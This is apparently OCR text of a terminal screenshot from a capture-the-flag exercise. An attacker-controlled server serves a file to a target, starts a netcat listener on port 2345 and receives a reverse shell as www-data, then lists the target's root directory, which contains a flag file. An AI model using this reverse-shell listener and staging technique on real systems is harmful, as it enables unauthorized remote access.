 7.113.231.242 - WindTerm
编辑 搜索 选择 转到 查看 模式 工具 窗口 帮助 隧道 X
.ubuntu 2.centos 3.kali 4.centos:2 5.47.113.231.242 A
ssh 47.113.231.242
:32:27] 129 47.100.220.113 - - [06/Jan/2024 19:32:27] "GET /1.txt HTTP/1.1" 200 -
:32:55] 130 ^C
:32:55] 131 Keyboard interrupt received, exiting.
:32:58] 132 [root@iZf8z1aom2t6apmxi9oyhhZ html]# nc -lvvnp 2345
:32:58] 133 Ncat: Version 7.50 ( https://nmap.org/ncat )
:32:58] 134 Ncat: Listening on :::2345
:32:58] 135 Ncat: Listening on 0.0.0.0:2345
:33:31] 136 Ncat: Connection from 47.100.220.113.
:33:31] 137 Ncat: Connection from 47.100.220.113:55788.
:33:31] 138 bash: cannot set terminal process group (6226): Inappropriate ioctl for device
:33:31] 139 bash: no job control in this shell
:33:39] 140 www-data@4ff13a73e9d5:/$ ls
:33:39] 141 ls
:33:39] 142 bin
:33:39] 143 boot
:33:39] 144 dev
:33:39] 145 etc
:33:39] 146 flag
:33:39] 147 home
:33:39] 148 lib
:33:39] 149 lib64
:33:39] 150 media
:33:39] 151 mnt
:33:39] 152 opt
:33:39] 153 proc
:33:39] 154 root
:33:39] 155 run
:33:39] 156 sbin
:33:39] 157 srv
:33:39] 158 start.sh
:33:39] 159 sys
会话
筛选
Shell session
172.16.10.33
172.16.10.34
172.16.10.35
192.168.111.1
47.100.220.11
47.113.231.24
centos
kali
ubuntu
云服务